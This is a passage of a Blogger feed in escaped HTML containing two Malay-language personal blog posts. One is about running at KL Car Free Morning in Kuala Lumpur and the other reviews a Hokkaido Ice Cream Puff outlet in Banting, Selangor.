 Back for Running? KL Car Free Morning for Every Sunday!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Salam to all readers,\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E|\u0026nbsp;I'm Back for Running? KL Car Free Morning for Every Sunday!| \u003C\/b\u003EAku rasa nak start running balik tahun ini, memandangkan lama gila tak join running weyh. Hiking pun akan diteruskan bergantung pada cuaca dan keadaan semasa. Last week, aku berkesempatan sertai KL Car Free Morning di DBKL. Wahh Im super excited gila, aku punya bertahun duduk KL, bari tahun ini berkesempatan pergi running KL Car Free Morning ini.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAku tahu lama dah aktiviti KL Car Free Morning ini, cuma takde geng nak pergi. Ikutkan aktiviti KL Car Free Morning ini dah lama ada, dulu dorang buat setiap hari Sabtu. Lepas tu, stop kejap disebabkan PKP. Sekarang, peningkatan orang ambil vaksin dah meningkat so dorang open balik cuma sesiapa yang nak sertai perlu mematuhi SOP yang ditetapkan, dan perlu register melalui official website KL Car Free Morning kalau nak join. Pendaftaran dibuka setiap hari Khamis bermula jam 11.45am. Aku punya excited nak join, aku text la member hiking aku Sue \u0026amp; Elly, tapi disebabkan acara larian ini hari Ahad dorang malas nak bangun pagi. Alih-alih aku ajak Shu, ex officemate lama aku, dia ini kaki running so bolehlah masuk sekaki aktiviti gini. Kalau aku ajak budak rumah aku, memang taknaklah dia.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhMTHPfYY1Oe9OjFVc7OMGvPzCUZS5bdmJ2gHBCbumnDhjd4RdUeehCtoBHAhVZvnvaJR6QFE3YvhjayjqqPJDnYwc0tVdzWrKgVIkCvnldjer0pV11ImiYHML0NyagnxfDSBB2R-1Kyg9RkvaT8l0fIMu3KArTk_jRdQpeHXNi4Ja8xuf--DMRVBXIxw=s1280\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"I'm Back for Running? KL Car Free Morning for Every Sunday!\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhMTHPfYY1Oe9OjFVc7OMGvPzCUZS5bdmJ2gHBCbumnDhjd4RdUeehCtoBHAhVZvnvaJR6QFE3YvhjayjqqPJDnYwc0tVdzWrKgVIkCvnldjer0pV11ImiYHML0NyagnxfDSBB2R-1Kyg9RkvaT8l0fIMu3KArTk_jRdQpeHXNi4Ja8xuf--DMRVBXIxw=s16000\" title=\"I'm Back for Running? KL Car Free Morning for Every Sunday!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003EAku punya semangat pukul 5.00am dah bangun okay. Aku textlah member dah bangun ke belum, Whatsapp aku tak berjawab, alih-alih aku call, baru bangun tidur katanya. Sabar jerlah, mujur sempat lari. Aku kejar masa sebab aku naik train, lepas Subuh aku terus keluar rumah. Tu pun jenuh juga nak tunggu train sampai. Member aku lewat sikit sampai disebabkan train lambat sampai.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAktiviti ini bukan khas untuk larian semata-mata, ia pecah kepada larian, berjalan, berbasikal dan juga rollerblading\/skate. Memang ramailah budak-budak join, tidak ketinggalan parents yang aktif berjogging turut bawa anak naik stroller sambil berlari. Lihat bertabah gigihnya memasing. Ada juga orang kurang upaya yang turut sama-sama sertai aktiviti KL Car Free Morning ini. Ayuhlah kita sihat bersama-sama, bila umur meningkat kesihatan badan harus dijaga.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjtqVKqNceBzywGz6RDqshKl8Zp7lM1aKlKMcy3ILgWig_QUFmk1I21zdedV6Pq4x3fWDuRW8ycmTdfutz3tImglKoeQ9FaxTNUlMJ-UG-wkX_B84HhtU0jWL9LTfMhVdhXZaN9_9Xj6owCDnfynrWAETfauppIoSi16DCoczhhCCiF3bQxWvdi9Eh_NA=s1272\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"541\" data-original-width=\"1272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjtqVKqNceBzywGz6RDqshKl8Zp7lM1aKlKMcy3ILgWig_QUFmk1I21zdedV6Pq4x3fWDuRW8ycmTdfutz3tImglKoeQ9FaxTNUlMJ-UG-wkX_B84HhtU0jWL9LTfMhVdhXZaN9_9Xj6owCDnfynrWAETfauppIoSi16DCoczhhCCiF3bQxWvdi9Eh_NA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIni route larian, ada 2 station perhentian korang kena stop situ untuk register ambil bib baru boleh lari. Kalau korang join larian\/berjalan kena stop di station 1, betul-betul berhadapan DBKL. Station 2 untuk mereka yang sertai aktiviti berbasikal.\u0026nbsp; Sangat-sangat enjoy, aktiviti larian light2 je kiteorang lari, penat berhenti berjalan pula, dah kurang penat lari balik. 7km kejap je kalau berteman, kalau lari sorang-sorang, jenuh juga nak habiskan. Aku dulu paling jauh aku pergi marathon untuk 14km. Perghh itu dia punya penat nauzubillah, esoknya tidur sehari. Kalau 5km ke 7km ini okay je lagi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjzR49QW7URXRCjeuZqgTsTygzEOQn5fQSxthFEnyDelCrgaWVKvrXH-Z3eXvpkalRE0NdImJ9apuVPK-waB0vK3L6dQmepM0FWBka9IKcCg29Lzsn-0s0ehfRo2C1JrON25lBoLEzBHWagqbUFCiDEMvFQMYNktbgiF2mR9ybGIZmxuMZ3HndaC8lwQg=s1280\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"I'm Back for Running? KL Car Free Morning for Every Sunday!\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjzR49QW7URXRCjeuZqgTsTygzEOQn5fQSxthFEnyDelCrgaWVKvrXH-Z3eXvpkalRE0NdImJ9apuVPK-waB0vK3L6dQmepM0FWBka9IKcCg29Lzsn-0s0ehfRo2C1JrON25lBoLEzBHWagqbUFCiDEMvFQMYNktbgiF2mR9ybGIZmxuMZ3HndaC8lwQg=s16000\" title=\"I'm Back for Running? KL Car Free Morning for Every Sunday!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIni tag korang kena dapatkan bila buat walk in pendaftaran. Make sure korang ss kalau korang dah sign up form dalam website KL Car Free Morning. Kalau korang tak register then tak dapat tag ini, korang dilarang sertai aktiviti larian ini. So make sure korang register terlebih dahulu okay. Kalau korang rajin nak sertai aktiviti sebegini bolehlah follow twitter twtjogging, sana banyak runner2 share aktiviti best best belaka tapi banyak runner kental dekat sana aku sendiri tak mampu nak follow.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjg0dLaItPLgjB7B-7A4AUSSoTzx2QKDPd4grSdhSrHEci3YLkz3LDHcJJPZtgFrNalT9gxDkEh_GvrSmDHE9oDreuHWwNnlXfWjG_7o_pRI01LbxD5zlnSgZ_tKlk_gcbkw3JYS2VoyKiP1qbmvS6IX91PaNOeha1R6FFTRKJNyvVrZLBIhq_H70zIKw=s1280\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjg0dLaItPLgjB7B-7A4AUSSoTzx2QKDPd4grSdhSrHEci3YLkz3LDHcJJPZtgFrNalT9gxDkEh_GvrSmDHE9oDreuHWwNnlXfWjG_7o_pRI01LbxD5zlnSgZ_tKlk_gcbkw3JYS2VoyKiP1qbmvS6IX91PaNOeha1R6FFTRKJNyvVrZLBIhq_H70zIKw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKorang juga berpeluang bergambar dengan kuda. Parents yang bawa anak-anak pasti tidak ketinggalan bawa anak-anak mereka bergambar dengan kuda. Aku pun tak lepaskan peluang bergambar dengan kuda ini. Tak dapat naik, bergambar pun jadilah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjFVsgg2l-OlN8WfhsR-ysVB_Q6I0EzCaUzKXRk_2bfj5NgjYoXPIhbQ76txXCTWghIMoVbnqaRa_3csU9fzlX5k2XjCK-cB22lYyPVGgUdz-3f8MSUB1hYjOFxGBJNsg79lytCEqmzgQL5AIIVx_ES9DH7oWBQltlWOJiFeYi6BY9IRAIg1RrfuBoC6g=s1280\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjFVsgg2l-OlN8WfhsR-ysVB_Q6I0EzCaUzKXRk_2bfj5NgjYoXPIhbQ76txXCTWghIMoVbnqaRa_3csU9fzlX5k2XjCK-cB22lYyPVGgUdz-3f8MSUB1hYjOFxGBJNsg79lytCEqmzgQL5AIIVx_ES9DH7oWBQltlWOJiFeYi6BY9IRAIg1RrfuBoC6g=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg5iZvszoqsbTDUSSYcqXJnSQI9_64OgDA3eHx2A3It-i6gWpkgKB5IAiP6HaoE2Y8xKVt8W94jyf1slrK6soHD_TODubzz8tFFqIWwjLp5pAJbmWBOa3opiDjrfyZNRGrjWiuba0am9qhy-TBt4EEhtFV_lb0lemUihnmLniRW67y3psDfFmBKlSFZGg=s1280\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"961\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg5iZvszoqsbTDUSSYcqXJnSQI9_64OgDA3eHx2A3It-i6gWpkgKB5IAiP6HaoE2Y8xKVt8W94jyf1slrK6soHD_TODubzz8tFFqIWwjLp5pAJbmWBOa3opiDjrfyZNRGrjWiuba0am9qhy-TBt4EEhtFV_lb0lemUihnmLniRW67y3psDfFmBKlSFZGg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2r9O3qCnXRwTW1hbv_2d-OLe43LkcSQYwlhecOC3FggGcCLygH2a_6vEtmM7rK4W3LD3V0cZFaAT5pII369WqLup5zBnqjEQOmr_Xc1dKvl4YPSLlyWte8VIzwiga2lMm-_fFGfdiRcM---ooIQASP55smFlWV_KPSZg_lB9ffXR_Y7rtxepuDUVFDw=s1280\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2r9O3qCnXRwTW1hbv_2d-OLe43LkcSQYwlhecOC3FggGcCLygH2a_6vEtmM7rK4W3LD3V0cZFaAT5pII369WqLup5zBnqjEQOmr_Xc1dKvl4YPSLlyWte8VIzwiga2lMm-_fFGfdiRcM---ooIQASP55smFlWV_KPSZg_lB9ffXR_Y7rtxepuDUVFDw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPort ini memang lama orang berhenti, sebab pemandangan dia KLCC. Siapa yang taknak bergambar depan KLCC kan. Waktu KL Car Free Morning ini jerlah, waktu paling sesuai dan bebas kalau nak bergambar tengah-tengah jalan di bandaraya Kuala Lumpur, tiada kereta, tiada siapa nak larang pun. Bergambarlah puas-puas.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB5j9JmQzsUYcKJ2bYh-pP4OjcyeN0gwwpivC1qPc7jtKF1bgU5AKwVWaYtTeI5y-2AVcuSiEM1HU1fkxjcJisz9Hlt-3h1i8_bAKML8dQyNahCJmKJPguJYS36x5_MBHCULfRPapwLgt-XlVDMPCIGlEsrkI0HfXzHDH_OWl3vowK140MlqxTu1X8cg=s1280\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB5j9JmQzsUYcKJ2bYh-pP4OjcyeN0gwwpivC1qPc7jtKF1bgU5AKwVWaYtTeI5y-2AVcuSiEM1HU1fkxjcJisz9Hlt-3h1i8_bAKML8dQyNahCJmKJPguJYS36x5_MBHCULfRPapwLgt-XlVDMPCIGlEsrkI0HfXzHDH_OWl3vowK140MlqxTu1X8cg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETidak lupa, port ini pun tempat hot untuk bergambar, betul-betul belakang Dataran, bolehlah nampak menara baru belakang tu. Apa-apa pun aku enjoy sertai KL Car Free Morning ini, dah tahu nak stop mana, bolehlah pergi next time setiap hari Ahad. Kalau korang nak join bolehlah roger-roger sekali. Boleh jadi member baru lepas ini.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBadan sihat, otak cergas! Thank you for reading guys!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGo green and stay healty!\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.missazwarsyuhada.com\/feeds\/768845201624564990\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.missazwarsyuhada.com\/2022\/01\/im-back-for-running-kl-car-free-morning.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/578480869577075215\/posts\/default\/768845201624564990"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/578480869577075215\/posts\/default\/768845201624564990"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.missazwarsyuhada.com\/2022\/01\/im-back-for-running-kl-car-free-morning.html","title":"I'm Back for Running? KL Car Free Morning for Every Sunday!"}],"author":[{"name":{"$t":"Azwar Syuhada"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02844215926095629896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"21","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOGirmoxffinRzWCcKpOZXyi6F9wMeqdaKA94sK1hqlno1owCOOsQg7aEh29KGK5MMMuNqa-yREOEmWgY-YsHKPSBcqjRIwZj6Xit4fwZsEnUb-BxelGxiD1GFvs-dfA\/s220\/71206635_2669091613122318_7543578342767722496_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhMTHPfYY1Oe9OjFVc7OMGvPzCUZS5bdmJ2gHBCbumnDhjd4RdUeehCtoBHAhVZvnvaJR6QFE3YvhjayjqqPJDnYwc0tVdzWrKgVIkCvnldjer0pV11ImiYHML0NyagnxfDSBB2R-1Kyg9RkvaT8l0fIMu3KArTk_jRdQpeHXNi4Ja8xuf--DMRVBXIxw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-578480869577075215.post-3657890176204145359"},"published":{"$t":"2022-01-02T12:21:00.006+08:00"},"updated":{"$t":"2022-01-02T13:33:09.543+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"Hokkaido Ice Cream Puff Dah Buka Cawangan di Banting, Selangor"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Salam to all readers,\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E|\u003Cb\u003E Hokkaido Ice Cream Puff Dah Buka Cawangan di Banting, Selangor |\u003C\/b\u003E Ikutkan kalau aku balik Kuala Langat memang banyak habiskan masa di rumah berbanding keluar berjalan. Kalau orang tanya apa best di Kuala Langat, sudah semestinya aku cakap rumah akulah paling best. Nak makan mak aku masak, luar rumah macam-macam haiwan ada, kucing ada, kera ada, ayam ada, lotong ada, biawak ada, macam-macamlah ada. Tak yah pergi zoo dah..\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiv9nI1m8o-TvKELwnunkCHOCrVeG7dFAkqdUtQAI4F4LarEW73TJEZMiZQt06SPL1P5t4TY_uYdsV4-vbxNaNfJEHb2xNTKj006ZaY1jcgci4N2JkkQDj3rztDfrAAJLUmD8HhTxXy1RuKt7jYYrA3MW2-0vjJLU7TKQ0Z_utXbyhxmBOKlZdqg3_6Pg=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiv9nI1m8o-TvKELwnunkCHOCrVeG7dFAkqdUtQAI4F4LarEW73TJEZMiZQt06SPL1P5t4TY_uYdsV4-vbxNaNfJEHb2xNTKj006ZaY1jcgci4N2JkkQDj3rztDfrAAJLUmD8HhTxXy1RuKt7jYYrA3MW2-0vjJLU7TKQ0Z_utXbyhxmBOKlZdqg3_6Pg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EWarung viral sekitar rumah aku pun tak pernah sampai lagi. Hari sebelum aku nak balik ke kampung ada orang update twitter cakap di Banting dah ada outlet Hokkaido Ice Cream Puff. Kalau korang nak tahu, Hokkaido Ice Cream Puff ini cukup popular di bandar Ipoh.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELast aku pergi ke Ipoh adalah pada awal tahun 2020, jumpa member UniKL aku di sana. Bandar Ipoh cukup popular dengan tempat makan yang best2. Jalan tempat orang kemain semangat aku berjalan. Tempat sendiri haram tak jejak langsung.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKalau mood rajin barulah aku ajak anak Pak Itam aku ke sana ke mari. Mujur dia pun sekepala dengan aku kaki jalan. Kalau di Ipoh dulu kedai Hokkaido Ice Cream Puff ini memang penuh, nak masuk pun kena ambil turn, kedainya klasik gitu. Siapa pernah pergi mesti tahu punya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBila dapat tahu Hokkaido Ice Cream Puff dah buka di Banting, akulah orang paling seronok. Dapatlah bawa mak merasa Ice Cream Puff. Kebetulan waktu aku balik ke Kuala Langat tu pula minggu hujan tak henti-henti sampai Selangor banjir. Mujur rumah mak tak naik air. Bila tengok cuaca baik sikit kami keluar kejap ke Pekan Banting, sekali singgah ke kedai Hokkaido Ice Cream Puff.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESampai-sampai je, memang kedai tak ada orang lagi. Happylah kami berdua makan ice cream dengan penuh ketenangan. Siapa duduk area Banting boleh je Waze Hokkaido Ice Cream Puff Banting, senang je nak akses, betul-betul depan pusat Zakat Banting. Bangunan kedai yang masih baru.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiiOudNSUvyk_UVWFEwNNxvUGcArFN2MfQ43DNaoExarDwKyBnH2E6LjovQssgbqL1TAf-jWoB-oUuUopIldce6dqSLrAfx7xIvBhsi0nhBEKYwBR6fTtJiszUgW_OhMdMINkXpKQ14MalVsjzWd60lZgsxR6vZxlMLkAyY_uRyXj80x1DuV4-nBOb8ig=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiiOudNSUvyk_UVWFEwNNxvUGcArFN2MfQ43DNaoExarDwKyBnH2E6LjovQssgbqL1TAf-jWoB-oUuUopIldce6dqSLrAfx7xIvBhsi0nhBEKYwBR6fTtJiszUgW_OhMdMINkXpKQ14MalVsjzWd60lZgsxR6vZxlMLkAyY_uRyXj80x1DuV4-nBOb8ig=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EInilah dia antara menu hokkaido ice cream puff yang ada. Aku sudah semestinya ambil perisa coklat \"Choco O' Chips\" and mak aku pula ambil perisa mint chips. Kedua-dua perisa ini sedap belaka, dia nak lagi nikmat datang time cuaca panas, lepas tu kau datang sini jamu ice cream pula. Itu betul-betul terasa sedap.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETapi compare dengan Ipoh punya, aku suka hokkaido di Ipoh dia lagi lembut, had sini keras sikit kulitnya. Apa-apa pun masih sedap untuk dijamu. Bolehlah mengubat rasa rindu di Ipoh.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi4FUGkPqcJRROYVtVmFL1RR4hViRMtt5dqTK_ekOxix2mlzSKNOSa8n87RWreGa-1J01FRPb1wMnWevG_ITkMJ7hq5x5aOYXiUpoZU6dbZC62lcQOd3MAh2H7wOg0GoiqQDdlk-4hzVrJOPcUBihcfTrxCq-rVBfG4l7VdDOPk3bfkwU8AcWGO7r78qg=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi4FUGkPqcJRROYVtVmFL1RR4hViRMtt5dqTK_ekOxix2mlzSKNOSa8n87RWreGa-1J01FRPb1wMnWevG_ITkMJ7hq5x5aOYXiUpoZU6dbZC62lcQOd3MAh2H7wOg0GoiqQDdlk-4hzVrJOPcUBihcfTrxCq-rVBfG4l7VdDOPk3bfkwU8AcWGO7r78qg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrdv980hTm86sldmg3MfD9cKyzH_-TblVB5vi2AjznmYNP-M_mJpv75WdJ82d6zclBzwKT-FTdukWbsqYCn68mKHswz40j2WfJxH1kJRWuoAmwyMevnGcdN-eVVOCMDKqAM0k2iTA8qYyxArsgGGbnYpghAHNLZyrLg59eVkE6Ox1-WzJ1X-9xRpid9A=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrdv980hTm86sldmg3MfD9cKyzH_-TblVB5vi2AjznmYNP-M_mJpv75WdJ82d6zclBzwKT-FTdukWbsqYCn68mKHswz40j2WfJxH1kJRWuoAmwyMevnGcdN-eVVOCMDKqAM0k2iTA8qYyxArsgGGbnYpghAHNLZyrLg59eVkE6Ox1-WzJ1X-9xRpid9A=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EAku bawa mak aku datang makan ice cream time cuaca hujan. Bertambah sejuk dibuatnya. Sebaik dia suka juga makan perisa yang dia ambil. Sebabkan tak ada orang lagi awal pagi ini, dapatlah kami duduk di meja makan tanpa perlu berebut. Suasana kedai ini pun tenang je, toilet pun disediakan kalau korang nak guna.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcQMNL6vZlrQdd9TD65JjpuDN-DMogW5cJ6zRjrYWWzFMvtu_CvbGIVkkASmCBW0PyYTEJfWu9nMYm6cpu-c5i2DOBwA3Ka526R0NLfnzwAwGHZY4rH9SQCg5bhBWNlpRrgJX7dnSGOWBdhh8CW-kxG7o-h1XU9ngZ5iHzgLFyKGEBXq7NEpV6oaaRsA=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcQMNL6vZlrQdd9TD65JjpuDN-DMogW5cJ6zRjrYWWzFMvtu_CvbGIVkkASmCBW0PyYTEJfWu9nMYm6cpu-c5i2DOBwA3Ka526R0NLfnzwAwGHZY4rH9SQCg5bhBWNlpRrgJX7dnSGOWBdhh8CW-kxG7o-h1XU9ngZ5iHzgLFyKGEBXq7NEpV6oaaRsA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ESo pada mereka yang duduk di sekitar Banting, Kuala Langat, dan teringin nak makan Hokkaido Ice Cream Puff bolehlah waze Hokkaido Ice Cream Puff, Banting. Search je di waze, nanti jumpa. Satu ice cream puff pun tak sampai RM7. Sedap pun sedap. Good job Hokkaido luaskan empayar di kawasan Selangor pula!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EJom baca: \u003Ca 